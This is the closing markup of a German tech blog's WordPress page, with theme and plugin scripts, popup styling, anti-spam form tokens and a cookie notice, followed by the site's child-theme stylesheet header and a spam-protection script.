    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='45ef5cc7c7dcbb58cbd0317c59f70a40';
hf4V='6049aa11a1b875f1fe0c227023aec914';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"1d8e884ee5","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"1e07d95020","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0
body_size: 142
content:
/*
Theme Name: ColorMag Pro - ChildTheme for geek-germany.de
Theme URI: https://geek-germany.de
Author: Thomas Rose
Author URI: https://geek-germany.de
Template: colormag-pro
Description: ColorMag Pro is the pro version of ColorMag free theme. This is an child theme for geek-germany.de
Version: 1.0
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag
}
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 576
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('740e0ca31b1f95c6724d0489bbd951a1','757a8c198d734d53069bd259d3c5b1b8','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2511','CKON2511','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','657f417ffb2cc86c5526826c0921146a').attr('value','a1133fd007883b99d834dbd10b407720').appendTo(h);return true;})});
// Generated in: 0.000220 seconds
